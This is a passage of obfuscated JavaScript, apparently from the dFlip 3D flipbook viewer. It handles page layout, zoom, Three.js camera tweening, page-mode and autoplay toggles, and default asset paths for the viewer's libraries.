[Wx')](this['target']['pageMode'],_0xd24a0f['PAGE_MODE']['SINGLE']);var _0x57286f=_0x1a47bc['width']();if(_0x57286f<0x190){if(_0x4e0198[_0x43ea('ca0','sI@F')](_0x4e0198[_0x43ea('ca1','XHoC')],_0x4e0198[_0x43ea('ca2','gUqR')])){_0x3924d5['container'][_0x43ea('ca3','[$IL')](_0x43ea('ca4','S4C@'));}else{this['findTimeout']=_0x313983[_0x43ea('ca5','w!PK')](setTimeout,this[_0x43ea('ca6','3Qnb')][_0x43ea('ca7','H&*%')](this),0xfa);}}else{_0x3924d5[_0x43ea('a5c','4Ex*')][_0x43ea('ca8','[$IL')](_0x4e0198[_0x43ea('ca9','daGJ')]);}var _0x25c287=_0x1a47bc[_0x43ea('caa','8P0M')](_0x4e0198['ylKZz'])['height']();var _0x377de8=_0x4e0198['DQVmx'](_0x365d07['paddingTop'],_0x4e0198[_0x43ea('cab','r[CC')](_0x365d07[_0x43ea('cac','PQ6l')],_0xd24a0f[_0x43ea('cad','Hr[@')][_0x43ea('cae','AZ1u')])?_0x25c287:0x0),_0x9381a6=_0x365d07['paddingRight'],_0x429b6e=_0x4e0198[_0x43ea('caf','AZ1u')](_0x365d07[_0x43ea('cb0','Zq]7')],_0x365d07[_0x43ea('cb1','t0EG')]==_0xd24a0f[_0x43ea('cb2','3Qnb')][_0x43ea('cb3','3Qnb')]?_0x25c287:0x0),_0x1374ba=_0x365d07[_0x43ea('cb4','Hr[@')];_0x377de8=_0x4e0198[_0x43ea('cb5','4Ex*')](isNaN,_0x377de8)?0x0:_0x20f982(_0x377de8,0x0,_0x377de8),_0x429b6e=_0x4e0198[_0x43ea('cb6','xP@R')](isNaN,_0x429b6e)?0x0:_0x20f982(_0x429b6e,0x0,_0x429b6e),_0x1374ba=isNaN(_0x1374ba)?0x0:_0x4e0198['MeqJz'](_0x20f982,_0x1374ba,0x0,_0x1374ba),_0x9381a6=_0x4e0198[_0x43ea('cb7','ndtF')](isNaN,_0x9381a6)?0x0:_0x20f982(_0x9381a6,0x0,_0x9381a6);var _0x197bc4=_0x377de8+_0x429b6e,_0x24ec13=_0x1374ba+_0x9381a6;var _0x42fea1=_0x4e0198[_0x43ea('cb8','Oql^')](_0x57286f,_0x2f96c1);_0x1a47bc[_0x43ea('cb9','3Qnb')](_0x365d07[_0x43ea('cba','nWPS')]);var _0x42749d=_0x4e0198[_0x43ea('cbb','[$IL')](_0x3feb9b,window)['height']();var _0x9aacd2=Math['min'](_0x1a47bc[_0x43ea('cbc','lfZb')](),_0x42749d);var _0x1139cc=_0x3924d5[_0x43ea('cbd',']0!G')](_0x9aacd2,_0x42fea1,_0x42749d,_0x197bc4,_0x24ec13,_0x261547,_0x55d87c,_0x3cace3);if(_0x261547){if(_0x4e0198[_0x43ea('cbe','lfZb')](_0x43ea('cbf','O&]l'),_0x4e0198['TMcAe'])){_0x9aacd2=_0x2c801b=_0x3924d5[_0x43ea('cc0','Zq]7')](_0x9aacd2,_0x42fea1+_0x2f96c1,_0x42749d,_0x197bc4,_0x24ec13,_0x261547,_0x55d87c,_0x3cace3)[_0x43ea('cc1','t0EG')];}else{if(_0x313983[_0x43ea('cc2','S4C@')](pageNumber,0x0)&&_0x313983['sSwfJ'](pageNumber,_0x3924d5['pageCount'])){_0x3924d5['getPage'](pageNumber,callback);}else{_0x3924d5['setPage'](pageNumber,_0x37b0aa[_0x43ea('cc3','3Qnb')],callback);}}}else{_0x9aacd2=_0x2c801b=_0x1139cc[_0x43ea('cc4','AZ1u')];}_0x1a47bc[_0x43ea('cc5','F[KN')](_0x9aacd2);var _0x2c801b=_0x9aacd2;var _0x328be7=_0x4e0198[_0x43ea('cc6','lfZb')](_0x42fea1,_0x24ec13),_0x7e3b15=_0x2c801b-_0x197bc4;_0x196208=Math[_0x43ea('cc7','nGn5')](_0x3cace3?_0x328be7:_0x4e0198['VepgZ'](_0x328be7,0x2));_0x2c381e=Math['floor'](_0x196208/_0x55d87c);_0x55b874=_0x2c381e>_0x7e3b15;if(_0x55b874){if(_0x4e0198['yhoKb'](_0x43ea('cc8','w!PK'),'duOlx')){return new Date()[_0x43ea('cc9','O&]l')]();}else{_0x2c381e=_0x7e3b15;_0x196208=_0x4e0198[_0x43ea('cca','OXW)')](_0x2c381e,_0x55d87c);}}_0x3eba35=_0x324156[_0x43ea('ccb','Hr[@')]=_0x4e0198['VepgZ'](_0x324156[_0x43ea('ccc','Iew1')][_0x43ea('ccd','Iew1')],_0x2c381e);if(_0x4e0198['MdNiM'](_0x3924d5['zoomValue'],null))_0x3924d5[_0x43ea('cce','xP@R')]=0x1;if(_0x4e0198[_0x43ea('ccf','c4yv')](_0x324156[_0x43ea('cd0','S4C@')],null))_0x324156['zoomScale']=0x1;if(_0x3924d5['pendingZoom']==!![]&&_0x4e0198[_0x43ea('cd1','PQ6l')](_0x3924d5['zoomDelta'],null)){var _0x3f3685=_0x3924d5[_0x43ea('cd2','yD(s')],_0x421548,_0x1c08b6=Math[_0x43ea('cd3','RW[H')](_0x2c381e,_0x196208);_0x3924d5['zoomValue']=_0x4e0198['Lhfsf'](_0x3924d5[_0x43ea('cd4','PQ6l')],0x0)?_0x4e0198[_0x43ea('cd5','Oql^')](_0x3924d5[_0x43ea('cd6','3NuJ')],_0x3924d5[_0x43ea('cd7','nWPS')][_0x43ea('cd8','S4C@')]):_0x3924d5[_0x43ea('cd9','h]yt')]/_0x3924d5[_0x43ea('cda','3Qnb')]['zoomRatio'];_0x3924d5[_0x43ea('cdb','e*K0')]=_0x4e0198[_0x43ea('cdc','xve0')](_0x20f982,_0x3924d5[_0x43ea('cdd','O&]l')],0x1,_0x3eba35);if(_0x4e0198['Jkesf'](_0x3924d5[_0x43ea('cde','XHoC')],0x1)){_0x324156[_0x43ea('cdf','sI@F')]=0x1;}else{_0x324156['zoomScale']=_0x20f982(_0x3924d5[_0x43ea('ce0','i#k$')],0x1,_0x3eba35);}}_0x1a93c7=_0x324156[_0x43ea('ce1','nGn5')];_0x324156['checkViewportSize'](_0x196208,_0x2c381e,_0x1a93c7);if(_0x4e0198[_0x43ea('ce2','i#k$')](_0x324156[_0x43ea('ce3','Zq]7')],_0x2b74c5['PDF'])){if(_0x4e0198['ZIpeb'](_0x43ea('ce4','A[Wx'),_0x4e0198[_0x43ea('ce5','O&]l')])){return k*_0x5d9ca1[_0x43ea('ce6','O&]l')](0x2,k);}else{_0x196208=_0x4e0198[_0x43ea('ce7','h]yt')](_0x324156[_0x43ea('ce8',']0!G')][_0x43ea('ce9','w!PK')],_0x1a93c7);_0x2c381e=_0x324156[_0x43ea('cea','gUqR')][_0x43ea('ceb','EtpI')]/_0x1a93c7;}}if(_0x4e0198[_0x43ea('cec','(]YO')](_0x324156[_0x43ea('ced','Hr[@')],0x1)){this[_0x43ea('4ab','B)4)')][_0x43ea('cee','RW[H')][_0x43ea('cef','sI@F')](_0x4e0198[_0x43ea('cf0','w!PK')]);}var _0x47caf9=_0x328f30[_0x43ea('cf1','sI@F')]=Math[_0x43ea('cf2','h]yt')](_0x4e0198['sCGrF'](_0x196208,_0x1a93c7)),_0x38b5e2=_0x328f30[_0x43ea('cf3','S4C@')]=Math[_0x43ea('cf4','r[CC')](_0x4e0198[_0x43ea('cf5','g)gA')](_0x2c381e,_0x1a93c7));var _0xee10bc=_0x47caf9*0x2;if(_0x1aa154){var _0x552e5b=_0x4e0198['flJjO'](_0x38b5e2,_0x328f30[_0x43ea('cf6','e*K0')]),_0xf73397=_0x4e0198[_0x43ea('cf7','r[CC')](_0x42fea1,_0x2c801b);var _0x30f83b=_0x4e0198['flJjO'](_0x4e0198['zWFud'](_0x1a93c7,_0x4e0198[_0x43ea('cf8','PQ6l')](_0x2c381e,_0x197bc4)),_0x552e5b),_0x2adf0c=_0x4e0198[_0x43ea('cf9','[$IL')](_0x1a93c7*_0x4e0198[_0x43ea('cfa','B)4)')](_0x4e0198['wKJMw'](_0x196208,_0x3cace3?0x1:0x2),_0x24ec13),_0x552e5b);var _0x105022=_0x55b874?_0x30f83b:_0x2adf0c/_0xf73397;_0x31ab1e[_0x43ea('cfb','lfZb')](_0x42fea1,_0x2c801b);_0x5eecc3=_0x4e0198['gRYHe'](0x1,_0x4e0198[_0x43ea('cfc','[$IL')](_0x4e0198[_0x43ea('cfd','Oql^')](0x2,Math[_0x43ea('cfe','v!GM')](_0x4e0198['AJyOT'](_0x4e0198[_0x43ea('cff','daGJ')](_0x4e0198[_0x43ea('d00','PQ6l')](Math['PI'],_0x31ab1e['camera'][_0x43ea('d01','r[CC')]),0.5),0xb4))),_0x4e0198[_0x43ea('d02','3NuJ')](_0x105022,_0x1a93c7)))+2.2;_0x31ab1e['camera'][_0x43ea('d03','F[KN')]();_0x31ab1e[_0x43ea('d04','sI@F')]=!![];var _0x5bf0d1=_0x4e0198['AJyOT'](_0x4e0198[_0x43ea('d05','[be4')](_0x4e0198[_0x43ea('d06','4AP5')](_0x377de8-_0x429b6e,_0x328f30[_0x43ea('cbc','lfZb')]/_0x2c381e),_0x1a93c7),0x2);var _0x3492eb=_0x324156[_0x43ea('d07','g)gA')]==0x1;if(_0x31ab1e['camera']['position']['z']!==_0x5eecc3&&_0x4e0198[_0x43ea('d08','xP@R')](_0x3924d5['pendingZoom'],!![])){if(_0x4e0198[_0x43ea('d09','Hr[@')](_0x3924d5[_0x43ea('c42',']0!G')],null))_0x3924d5[_0x43ea('d0a','sI@F')][_0x43ea('d0b','sI@F')]();_0x3924d5[_0x43ea('d0c','nGn5')]=new TWEEN['Tween']({'campos':_0x31ab1e[_0x43ea('d0d','[$IL')][_0x43ea('d0e','O&]l')]['z'],'otx':_0x31ab1e['orbitControl'][_0x43ea('d0f','sI@F')]['x'],'oty':_0x31ab1e[_0x43ea('d10','nWPS')][_0x43ea('d11','c6@u')]['y'],'otz':_0x31ab1e['orbitControl'][_0x43ea('8db','$p](')]['z']})['delay'](0x0)['to']({'campos':_0x5eecc3,'otx':0x0,'oty':_0x5bf0d1,'otz':0x0},0x64)[_0x43ea('d12','zGXv')](function(){var _0x267aa7={'XHUtq':_0x5d9ca1[_0x43ea('d13','4Ex*')],'cxzPI':function(_0x2f9d37,_0x48f265){return _0x5d9ca1[_0x43ea('d14','r[CC')](_0x2f9d37,_0x48f265);}};if(_0x5d9ca1[_0x43ea('d15','nWPS')](_0x5d9ca1[_0x43ea('d16','gUqR')],_0x5d9ca1[_0x43ea('d17','RW[H')])){_0x31ab1e['camera'][_0x43ea('d18','4AP5')]['z']=this['campos'];if(_0x3492eb){_0x31ab1e['camera']['position']['y']=this[_0x43ea('d19','O&]l')];_0x31ab1e['orbitControl'][_0x43ea('d11','c6@u')]=new THREE[(_0x43ea('d1a','gUqR'))](this[_0x43ea('d1b','r[CC')],this['oty'],this[_0x43ea('d1c','S4C@')]);}_0x31ab1e[_0x43ea('80e','$p](')][_0x43ea('d1d','Zq]7')]();}else{if(!more[_0x43ea('d1e','(]YO')](_0x267aa7[_0x43ea('d1f','PQ6l')])){_0x267aa7[_0x43ea('d20','O&]l')](_0x3feb9b,this)[_0x43ea('d21','B)4)')](_0x43ea('d22','w!PK'));event['stopPropagation']();}}})[_0x43ea('d23','g)gA')](TWEEN[_0x43ea('d24','ndtF')][_0x43ea('d25','nWPS')]['None'])[_0x43ea('d26','Hr[@')](function(){_0x31ab1e['camera'][_0x43ea('d27','xve0')]['z']=_0x5eecc3;if(_0x313983[_0x43ea('d28','[$IL')](_0x324156[_0x43ea('d29','A[Wx')],0x1)){if(_0x313983[_0x43ea('d2a','B)4)')](_0x313983['ngqAa'],_0x313983[_0x43ea('d2b','t0EG')])){_0x31ab1e['camera'][_0x43ea('d2c','S4C@')]['set'](0x0,_0x5bf0d1,_0x5eecc3);_0x31ab1e[_0x43ea('d2d','H&*%')][_0x43ea('8db','$p](')]=new THREE[(_0x43ea('d2e','t0EG'))](0x0,_0x5bf0d1,0x0);}else{var _0x5b1f1f=div['getBoundingClientRect']();var _0x45ed4f=Math[_0x43ea('d2f','URKS')](0x0,_0x313983[_0x43ea('d30','(]YO')](e[_0x43ea('d31','zGXv')],_0x5b1f1f[_0x43ea('d32','ndtF')])/_0x5b1f1f['height']);end['style']['top']=_0x313983[_0x43ea('d33','9q[J')](_0x313983[_0x43ea('d34','PQ6l')](_0x45ed4f,0x64)['toFixed'](0x2),'%');}}_0x31ab1e[_0x43ea('d35','h]yt')]['update']();})['start']();}else{if(_0x4e0198[_0x43ea('d36','(]YO')](_0x4e0198[_0x43ea('d37','(]YO')],_0x4e0198[_0x43ea('d38','[be4')])){try{var _0x591e86=document[_0x43ea('d39','9q[J')](_0x5d9ca1['SjbEj']);return!!(window[_0x43ea('d3a','i#k$')]&&(_0x591e86[_0x43ea('d3b','sI@F')](_0x5d9ca1[_0x43ea('d3c','xP@R')])||_0x591e86[_0x43ea('d3d','w!PK')]('experimental-webgl')));}catch(_0x499dea){return![];}}else{if(_0x4e0198[_0x43ea('d3e','yD(s')](_0x324156[_0x43ea('d3f','OXW)')],0x1)){_0x31ab1e[_0x43ea('d40','S4C@')]['position']['set'](0x0,_0x5bf0d1,_0x5eecc3);_0x31ab1e[_0x43ea('803','xP@R')]['target']=new THREE[(_0x43ea('d41','XHoC'))](0x0,_0x5bf0d1,0x0);}_0x31ab1e['orbitControl'][_0x43ea('d42','$p](')]();}}_0x31ab1e[_0x43ea('d43','r[CC')][_0x43ea('d44','3NuJ')]();_0x31ab1e[_0x43ea('80e','$p](')]['mouseButtons']['ORBIT']=_0x1a93c7!=0x1?-0x1:THREE['MOUSE'][_0x43ea('d45','zGXv')];_0x31ab1e[_0x43ea('d46','EtpI')]['mouseButtons']['PAN']=_0x1a93c7!=0x1?THREE[_0x43ea('d47','XHoC')][_0x43ea('d48','w!PK')]:-0x1;}else{_0x328f30['pageWidth']=Math['round'](_0x196208);_0x328f30['fullWidth']=_0x4e0198['yYNlC'](_0x328f30[_0x43ea('d49','sI@F')],0x2);_0x328f30[_0x43ea('ceb','EtpI')]=Math['round'](_0x2c381e);var _0x46bfa1=_0x328f30[_0x43ea('d4a','RW[H')]=Math['round'](_0x20f982(_0x4e0198[_0x43ea('d4b','S4C@')](_0x4e0198['UPojF'](_0x38b5e2,_0x2c801b)+_0x197bc4,0x2),0x0,_0x38b5e2)),_0x1f5b47=_0x328f30[_0x43ea('d4c','xP@R')]=Math[_0x43ea('d4d','3Qnb')](_0x4e0198[_0x43ea('d4e','Hr[@')](_0x20f982,_0x4e0198['aIagG'](_0x4e0198['PaZFl'](_0x4e0198[_0x43ea('d4f','$p](')](_0xee10bc,_0x42fea1),_0x24ec13),0x2),0x0,_0xee10bc));if(_0x4e0198[_0x43ea('d50',']0!G')](_0x1a93c7,0x1)){if(_0x4e0198[_0x43ea('d51','9q[J')](_0x4e0198['EXKBp'],_0x4e0198['EXKBp'])){_0x328f30[_0x43ea('d52','Zq]7')]=0x0;_0x328f30[_0x43ea('d53','xve0')]=0x0;}else{var _0x2d676c=_0x43ea('d54','yD(s')[_0x43ea('d55','yD(s')]('|'),_0x456408=0x0;while(!![]){switch(_0x2d676c[_0x456408++]){case'0':this['ui'][_0x43ea('d56','F[KN')][_0x43ea('d57','A[Wx')](_0x5d9ca1[_0x43ea('d58','$p](')](_0x5d9ca1[_0x43ea('d59','r[CC')](_0x5d9ca1[_0x43ea('d5a','yD(s')],_0x3a4bbc),_0x5d9ca1['WcVNF']));continue;case'1':if(isPlay){this[_0x43ea('d5b','Zq]7')]=setInterval(this[_0x43ea('d5c','lfZb')],this[_0x43ea('d5d','[be4')][_0x43ea('d5e','B)4)')]);}continue;case'2':this['ui'][_0x43ea('d5f','(]YO')][_0x43ea('d60','g)gA')](_0x5d9ca1['gtEqu'],_0x3a4bbc);continue;case'3':this['ui'][_0x43ea('d61','gUqR')][_0x43ea('d62','Hr[@')](this['options'][_0x43ea('d63','B)4)')][_0x43ea('d64','d)Ql')],isPlay);continue;case'4':this[_0x43ea('907','daGJ')][_0x43ea('d65','H&*%')]=isPlay;continue;case'5':isPlay=_0x5d9ca1['HKDmO'](isPlay,!![]);continue;case'6':clearInterval(this[_0x43ea('d66','xP@R')]);continue;case'7':var _0x3a4bbc=isPlay?this['options'][_0x43ea('60d','r[CC')]['pause']:this[_0x43ea('6bd','Oql^')][_0x43ea('d67','lfZb')]['play'];continue;}break;}}}_0x328f30['stage'][_0x43ea('d68','zGXv')]({'top':-_0x46bfa1,'bottom':-_0x46bfa1,'right':_0x4e0198['PaZFl'](-_0x1f5b47,_0x281196?_0x2f96c1:0x0),'left':_0x4e0198['PaZFl'](-_0x1f5b47,_0x281196?0x0:_0x2f96c1),'paddingTop':_0x377de8,'paddingRight':_0x9381a6,'paddingBottom':_0x429b6e,'paddingLeft':_0x1374ba,'transform':_0x4e0198['jOrJA'](_0x4e0198['wPIJF'](_0x4e0198[_0x43ea('d69','B)4)')](_0x43ea('d6a','RW[H'),_0x328f30['left'])+_0x4e0198[_0x43ea('d6b','$p](')],_0x328f30[_0x43ea('290','H&*%')]),_0x4e0198[_0x43ea('d6c','O&]l')])});_0x328f30[_0x43ea('d6d','A[Wx')]=_0x31ab1e[_0x43ea('ccd','Iew1')]();_0x328f30[_0x43ea('d6e','EtpI')][_0x43ea('d6f','[$IL')]({'width':_0xee10bc,'height':_0x38b5e2,'marginTop':_0x4e0198[_0x43ea('d70','H&*%')](_0x4e0198['dFIgN'](_0x9aacd2,_0x38b5e2)-_0x197bc4,0x0)?_0x4e0198[_0x43ea('d71','8P0M')](_0x4e0198[_0x43ea('d72','h]yt')](_0x9aacd2-_0x197bc4,_0x38b5e2),0x2):0x0});var _0x4f4bbf=Math[_0x43ea('d73','nWPS')](_0x4e0198['uCHkO'](_0x4e0198[_0x43ea('d74','yD(s')](_0xaf2f27,_0x196208,_0x2c381e),_0x1a93c7));_0x328f30[_0x43ea('d75','B)4)')][_0x43ea('d76','nWPS')](_0x4e0198['FqDuY'])['width'](_0x4f4bbf)[_0x43ea('d77','S4C@')](_0x4f4bbf);_0x328f30[_0x43ea('d78','4Ex*')][_0x43ea('d79','w!PK')](_0x43ea('d7a','h]yt'))[_0x43ea('3e9','(]YO')](_0x38b5e2)['width'](_0x47caf9);}_0x3924d5[_0x43ea('d7b','e*K0')]({'type':_0x4e0198[_0x43ea('d7c','w!PK')]});if(_0x324156[_0x43ea('6c4','i#k$')]==0x1){if(_0x4e0198[_0x43ea('d7d',']0!G')](_0x4e0198['RljnY'],_0x4e0198[_0x43ea('d7e','A[Wx')])){this['target'][_0x43ea('940','XHoC')][_0x43ea('d7f','nWPS')](_0x4e0198['CdIwD']);}else{var _0xb2ac78=this['children'][_stackCount];_0xb2ac78[_0x43ea('d80','Zq]7')][0x1]=_0x313983['mYazE'](startAngle,_0x313983[_0x43ea('d81','sI@F')](_stackCount*spreadAngle,stacks*0x64));_0xb2ac78['stiffness']=this[_0x43ea('d82','[$IL')];_0xb2ac78[_0x43ea('d83','xP@R')]();}}if(_0x328f30[_0x43ea('d84','EtpI')]){if(_0x43ea('d85','Hr[@')!==_0x4e0198[_0x43ea('d86','nWPS')]){_0x328f30[_0x43ea('d87','RW[H')][_0x43ea('d88','S4C@')](_0x4e0198[_0x43ea('d89','ndtF')](_0x3feb9b,_0x328f30[_0x43ea('d8a','8P0M')]['container'])[_0x43ea('d8b','RW[H')]());}else{var _0x52c534=TWEEN[_0x43ea('d8c','F[KN')][_0x43ea('d8d','g)gA')][_0x43ea('d8e','3NuJ')];return _0x5d9ca1[_0x43ea('d8f','xP@R')](_0x5d9ca1[_0x43ea('d90','nGn5')](_0x5d9ca1[_0x43ea('d91','3NuJ')](_0x52c534,n),_0x52c534(i)),_0x5d9ca1[_0x43ea('d92','(]YO')](_0x52c534,n-i));}}_0x3924d5[_0x43ea('d93','4Ex*')]=![];}},'playSound':function(){try{if(this['options']&&_0x5d9ca1['lnyJS'](this[_0x43ea('d94','F[KN')][_0x43ea('d95','c6@u')],!![])){this[_0x43ea('d96','XHoC')][_0x43ea('d97','EtpI')]=0x0;this[_0x43ea('87a','O&]l')][_0x43ea('d98','A[Wx')]();}}catch(_0x35ac83){}},'setPageMode':function(_0x20ae19){var _0xeff38c={'FjZRy':function(_0x173e7f,_0x14e7e3){return _0x5d9ca1[_0x43ea('d99','F[KN')](_0x173e7f,_0x14e7e3);},'AudtS':function(_0x5bb83e,_0x515e85){return _0x5bb83e/_0x515e85;}};if(_0x5d9ca1[_0x43ea('d9a','c6@u')](_0x43ea('d9b','URKS'),_0x5d9ca1['Lycza'])){if(_0x5d9ca1[_0x43ea('d9c','[$IL')](_0x20ae19,!![])){if(_0x5d9ca1[_0x43ea('d9d','XHoC')](_0x5d9ca1[_0x43ea('d9e','nWPS')],_0x43ea('d9f','8P0M'))){var _0x5bdc5c={'top':FIND_SCROLL_OFFSET_TOP,'left':FIND_SCROLL_OFFSET_LEFT};_0x5d9ca1[_0x43ea('da0','g)gA')](scrollIntoView,elements[beginIdx],_0x5bdc5c,!![]);}else{this['ui'][_0x43ea('da1','AZ1u')][_0x43ea('da2','g)gA')](this[_0x43ea('8d7','xP@R')][_0x43ea('da3','w!PK')][_0x5d9ca1[_0x43ea('da4','[be4')]]);this['ui'][_0x43ea('da5','c6@u')][_0x43ea('a5f','S4C@')](_0x5d9ca1[_0x43ea('da6','lfZb')](_0x5d9ca1[_0x43ea('da7','F[KN')](_0x5d9ca1[_0x43ea('da8','4Ex*')],this[_0x43ea('da9','A[Wx')][_0x43ea('daa','3Qnb')][_0x43ea('dab','nWPS')]),_0x5d9ca1[_0x43ea('dac','d)Ql')]));this['ui'][_0x43ea('dad','PQ6l')]['attr'](_0x5d9ca1[_0x43ea('dae','Zq]7')],this[_0x43ea('daf','d)Ql')]['text'][_0x43ea('db0','e*K0')]);this[_0x43ea('b98','4Ex*')][_0x43ea('db1','3NuJ')]=_0xd24a0f[_0x43ea('db2','c6@u')][_0x43ea('db3','zGXv')];}}else{this['ui']['pageMode'][_0x43ea('db4','OXW)')](this[_0x43ea('d5d','[be4')][_0x43ea('4fe','sI@F')][_0x5d9ca1[_0x43ea('db5','ndtF')]]);this['ui'][_0x43ea('da5','c6@u')][_0x43ea('db6','Hr[@')](_0x5d9ca1[_0x43ea('db7','i#k$')](_0x5d9ca1[_0x43ea('db8','8P0M')](_0x5d9ca1[_0x43ea('db9','e*K0')],this['options']['text']['singlePageMode']),_0x5d9ca1[_0x43ea('dba','B)4)')]));this['ui']['pageMode']['attr'](_0x5d9ca1['gtEqu'],this[_0x43ea('dbb','Hr[@')]['text'][_0x43ea('dbc',']0!G')]);this[_0x43ea('916','AZ1u')][_0x43ea('dbd','RW[H')]=_0xd24a0f[_0x43ea('dbe','gUqR')][_0x43ea('dbf','S4C@')];}if(this['target']&&this[_0x43ea('c8b','e*K0')][_0x43ea('dc0','w!PK')]==_0xd24a0f[_0x43ea('a13','9q[J')][_0x43ea('8ae','c6@u')]){this[_0x43ea('50a','gUqR')][_0x43ea('dc1','daGJ')]();}this[_0x43ea('dc2','xve0')]();}else{width=_0xeff38c[_0x43ea('dc3','9q[J')](contentProvider['imageViewport'][_0x43ea('dc4','8P0M')],zoom);height=_0xeff38c[_0x43ea('dc5','xP@R')](contentProvider[_0x43ea('dc6','w!PK')]['height'],zoom);}},'setAutoPlay':function(_0x941db8){if(this[_0x43ea('dc7','4Ex*')]['autoPlay']){if(_0x5d9ca1[_0x43ea('dc8','A[Wx')](_0x5d9ca1[_0x43ea('dc9','ndtF')],_0x43ea('dca','A[Wx'))){_0x941db8=_0x5d9ca1[_0x43ea('dcb','c6@u')](_0x941db8,!![]);var _0x222f8e=_0x941db8?this['options'][_0x43ea('500','g)gA')][_0x43ea('dcc','$p](')]:this['options'][_0x43ea('60d','r[CC')][_0x43ea('dcd','xP@R')];this['ui'][_0x43ea('dce','r[CC')][_0x43ea('677','3Qnb')](this['options'][_0x43ea('dcf','[$IL')][_0x5d9ca1[_0x43ea('dd0','h]yt')]],_0x941db8);this['ui'][_0x43ea('dd1','[$IL')][_0x43ea('dd2','r[CC')](_0x5d9ca1['CridN']+_0x222f8e+_0x5d9ca1['WcVNF']);this['ui'][_0x43ea('dd3','4Ex*')][_0x43ea('dd4','Zq]7')](_0x43ea('dd5','Zq]7'),_0x222f8e);_0x5d9ca1[_0x43ea('dd6',']0!G')](clearInterval,this[_0x43ea('dd7','RW[H')]);if(_0x941db8){if(_0x5d9ca1[_0x43ea('dd8','w!PK')](_0x5d9ca1['mFGXP'],_0x43ea('dd9','[be4'))){this['autoPlayTimer']=_0x5d9ca1[_0x43ea('dda','xve0')](setInterval,this[_0x43ea('ddb','B)4)')],this[_0x43ea('ddc','[$IL')]['autoPlayDuration']);}else{for(var _0x8be325=0x0,_0x3eba6a=blobParts['length'];_0x8be325<_0x3eba6a;_0x8be325++){if(Uint8Array&&_0x5d9ca1[_0x43ea('ddd','O&]l')](blobParts[_0x8be325],Uint8Array)){builder[_0x43ea('dde','B)4)')](blobParts[_0x8be325][_0x43ea('ddf','i#k$')]);}else{builder['append'](blobParts[_0x8be325]);}}}}this['target'][_0x43ea('de0','lfZb')]=_0x941db8;}else{delta=event[_0x43ea('de1','Iew1')];}}},'height':function(_0x4837f9){var _0x28d50d={'HfBed':function(_0x5ba324,_0x27452a){return _0x4e0198[_0x43ea('de2','4AP5')](_0x5ba324,_0x27452a);}};if(_0x4e0198[_0x43ea('de3','RW[H')](_0x4e0198[_0x43ea('de4','9q[J')],_0x4e0198[_0x43ea('de5','Zq]7')])){if(_0x4837f9==null){if(_0x4e0198['oTzBh']!==_0x4e0198[_0x43ea('de6','t0EG')]){var _0x3a9786=_0x5d9ca1['agSiX'][_0x43ea('de7','8P0M')]('|'),_0xf6ddc0=0x0;while(!![]){switch(_0x3a9786[_0xf6ddc0++]){case'0':_0xd24a0f[_0x43ea('de8','Iew1')]['threejsSrc']=_0x5d9ca1[_0x43ea('de9','O&]l')](dFlipLocation,_0x5d9ca1[_0x43ea('dea','daGJ')]);continue;case'1':if(_0x5d9ca1[_0x43ea('deb','t0EG')](dFlipLocation[_0x43ea('dec','F[KN')],0x2)&&_0x5d9ca1[_0x43ea('ded','4AP5')](dFlipLocation[_0x43ea('dee','B)4)')](-0x1),'/')){window[_0x43ea('def','e*K0')]+='/';}continue;case'2':_0xd24a0f[_0x43ea('df0','A[Wx')][_0x43ea('df1','nGn5')]=dFlipLocation+_0x5d9ca1[_0x43ea('df2','B)4)')];continue;case'3':if(_0x5d9ca1['HZvCq'](typeof dFlipWPGlobal,_0x5d9ca1[_0x43ea('df3','3NuJ')])){_0x5d9ca1[_0x43ea('df4','B)4)')](checkValues,dFlipWPGlobal);_0x3feb9b[_0x43ea('df5','[$IL')](_0xd24a0f[_0x43ea('df6','i#k$')],dFlipWPGlobal);}continue;case'4':_0xd24a0f['defaults'][_0x43ea('df7',']0!G')]=dFlipLocation+_0x5d9ca1[_0x43ea('df8','v!GM')];continue;case'5':_0xd24a0f[_0x43ea('df9','B)4)')][_0x43ea('dfa','e*K0')]=_0x5d9ca1[_0x43ea('dfb','Zq]7')](dFlipLocation,_0x43ea('dfc','H&*%'));continue;case'6':_0xd24a0f['defaults']['mockupjsSrc']=dFlipLocation+'js/libs/mockup.min.js';continue;case'7':_0xd24a0f[_0x43ea('de8','Iew1')][_0x43ea('dfd','xve0')]=dFlipLocation+_0x43ea('dfe','nGn5');continue;case'8':_0xd24a0f[_0x43ea('dff','H&*%')][_0x43ea('e00','h]yt')]=_0x5d9ca1[_0x43ea('e01','sI@F')](dFlipLocation,_0x5d9ca1[_0x43ea('e02','yD(s')]);continue;case'9':_0xd24a0f['defaults'][_0x43ea('e03','c4yv')]=_0x5d9ca1[_0x43ea('e04','3Qnb')](dFlipLocation,'images/pdfjs/');continue;case'10':_0xd24a0f[_0x43ea('e05','nWPS')]['pdfjsSrc']=dFlipLocation+_0x43ea('e06','3NuJ');continue;}break;}}else{return this['container'][_0x43ea('e07','r[CC')]();}}else{if(_0x4e0198[_0x43ea('e08','(]YO')](_0x43ea('e09','zGXv'),_0x4e0198[_0x43ea('e0a','4Ex*')])){prior[_0x43ea('e0b','PQ6l')]['insertBefore'](script,prior);prior=null;}else{this[_0x43ea('e0c',']0!G')][_0x43ea('e0d','URKS')]=_0x4837f9;this[_0x43ea('91c','4AP5')][_0x43ea('a4a','Zq]7')](_0x4837f9);this[_0x43ea('e0e','g)gA')]();}}}else{return _0x28d50d[_0x43ea('e0f','3Qnb')](data_URI_header,',')+decodeURIComponent(blob[_0x43ea('e10','9q[J')]);}},'checkCenter':function(_0x5ce77c){_0x5ce77c=_0x4e0198['Jkesf'](_0x5ce77c,null)?{}:_0x5ce77c;this['centerType']=this['centerType']||_0x4e0198['kIAAJ'];var _0x43cedd=this[_0x43ea('d0f','sI@F')];var _0x9d2d48=0x0,_0x3936ba=0x0,_0x3021a2=0x0;var _0x2a405d=_0x24f1bd['getBasePage'](_0x43cedd['_activePage']);var _0x2fb622=_0x4e0198[_0x43ea('e11','sI@F')](_0x4e0198['DAQuo'](_0x43cedd['_activePage'],0x2),0x0);var _0x521a1d=_0x4e0198[_0x43ea('e12','d)Ql')](_0x43cedd['direction'],_0xd24a0f['DIRECTION'][_0x43ea('e13',']0!G')]);var _0x37210c=_0x4e0198['xPrcm'](_0x43cedd[_0x43ea('351','i#k$')],_0xd24a0f[_0x43ea('e14','EtpI')]['SINGLE']),_0x2ed746=_0x37210c&&_0x4e0198[_0x43ea('e15',']0!G')](_0x43cedd[_0x43ea('e16','A[Wx')],_0xd24a0f[_0x43ea('e17','[$IL')][_0x43ea('355','9q[J')]);var 